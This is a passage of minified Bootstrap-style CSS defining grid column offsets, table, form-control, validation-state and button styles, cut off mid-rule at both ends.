l-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{display:table-column;float:none;position:static}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none;position:static}caption{color:#4d4d4d;padding-bottom:8px;padding-top:8px}caption,th{text-align:left}.table{margin-bottom:21px;max-width:100%;width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:1px solid #ddd;line-height:1.5;padding:8px;vertical-align:top}.table>thead>tr>th{border-bottom:2px solid #ddd;vertical-align:bottom}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;margin-bottom:15.75px;overflow-y:hidden;width:100%}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{border:0;padding:0}legend{border-bottom:1px solid #e5e5e5;color:#333;display:block;font-size:21px;line-height:inherit;margin-bottom:21px;width:100%}label{display:inline-block;font-weight:700;margin-bottom:5px;max-width:100%}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box}input[type=checkbox],input[type=radio]{line-height:normal;margin:4px 0 0;margin-top:1px\9}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{color:#555;display:block;font-size:14px;line-height:1.5}.form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);height:35px;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:35px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;margin-bottom:10px;margin-top:10px;position:relative}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{cursor:pointer;font-weight:400;margin-bottom:0;min-height:21px;padding-left:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{margin-left:-20px;margin-top:4px\9;position:absolute}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0;padding-left:20px;position:relative;vertical-align:middle}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-left:10px;margin-top:0}.form-control-static{margin-bottom:0;min-height:35px;padding-bottom:7px;padding-top:7px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{font-size:12px;height:30px;line-height:1.5;min-height:33px;padding:6px 10px}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{font-size:18px;height:46px;line-height:1.3333333;min-height:39px;padding:11px 16px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:43.75px}.form-control-feedback{display:block;height:35px;line-height:35px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:35px;z-index:2}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{height:46px;line-height:46px;width:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{height:30px;line-height:30px;width:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{background-color:#dff0d8;border-color:#3c763d;color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{background-color:#fcf8e3;border-color:#8a6d3b;color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{background-color:#f2dede;border-color:#a94442;color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:26px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{color:#737373;display:block;margin-bottom:10px;margin-top:5px}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{margin-left:0;position:relative}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-bottom:0;margin-top:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{margin-bottom:0;padding-top:7px;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{font-size:18px;padding-top:11px}.form-horizontal .form-group-sm .control-label{font-size:12px;padding-top:6px}}.btn{background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:0;padding:6px 12px;text-align:center;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125);outline:0}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{box-shadow:none;cursor:not-allowed;filter:alpha(opacity=65);opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{background-color:#fff;border-color:#ccc;color:#333}.btn-default.focus,.btn-default:focus{background-color:#e6e6e6;border-color:#8c8c8c;color:#333}.btn-default:hover{background-color:#e6e6e6;border-color:#adadad;color:#333}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-color:#e6e6e6;background-image:none;border-color:#adadad;color:#333}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{background-color:#d4d4d4;border-color:#8c8c8c;color:#333}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{background-color:#333;color:#fff}.btn-primary{background-color:#337ab7;border-color:#2e6da4;color:#fff}.btn-primary.focus,.btn-primary:focus{background-color:#286090;border-color:#122b40;color:#fff}.btn-primary:hover{background-color:#286090;border-color:#204d74;color:#fff}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-color:#286090;background-image:none;border-color:#204d74;color:#fff}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{background-color:#204d74;border-color:#122b40;color:#fff}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{background-color:#fff;color:#337ab7}.btn-success{background-color:#5cb85c;border-color:#4cae4c;color:#fff}.btn-success.focus,.btn-success:focus{background-color:#449d44;border-color:#255625;color:#fff}.btn-success:hover{background-color:#449d44;border-color:#398439;color:#fff}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-color:#449d44;background-image:none;border-color:#398439;color:#fff}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{background-color:#398439;border-color:#255625;color:#fff}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{background-color:#fff;color:#5cb85c}.btn-info{background-color:#5bc0de;border-color:#46b8da;color:#fff}.btn-info.focus,.btn-info:focus{background-color:#31b0d5;border-color:#1b6d85;color:#fff}.btn-info:hover{background-color:#31b0d5;border-color:#269abc;color:#fff}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-color:#31b0d5;background-image:none;border-color:#269abc;color:#fff}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{background-color:#269abc;border-color:#1b6d85;color:#fff}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{background-color:#fff;color:#5bc0de}.btn-warning{background-color:#f0ad4e;border-color:#eea236;color:#fff}.btn-warning.focus,.btn-warning:focus{background-color:#ec971f;border-color:#985f0d;color:#fff}.btn-warning:hover{background-color:#ec971f;border-color:#d58512;color:#fff}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-color:#ec971f;background-image:none;border-color:#d58512;color:#fff}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{background-color:#d58512;border-color:#985f0d;color:#fff}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning 